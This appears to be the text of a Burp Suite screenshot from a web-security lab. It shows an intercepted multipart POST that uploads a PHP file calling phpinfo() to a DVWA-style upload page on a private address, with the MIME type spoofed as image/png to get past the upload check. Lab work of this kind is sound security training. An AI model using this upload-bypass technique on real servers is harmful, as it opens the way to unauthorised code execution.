 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.2.102:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /vulnerabilities/upload/ HTTP/1.1
Host: 192.168.2.102
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.102/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------1205046476900708071454829946
Content-Length: 486
Connection: close
Cookie: PHPSESSID=3hvgshd7qojkih7d0q2g0mqk3i; security=low
Upgrade-Insecure-Requests: 1
-----------------------------1205046476900708071454829946
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------1205046476900708071454829946
Content-Disposition: form-data; name="uploaded"; filename="info.php"
Content-Type: image/png
<?php
phpinfo();
?>
-----------------------------1205046476900708071454829946
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------1205046476900708071454829946--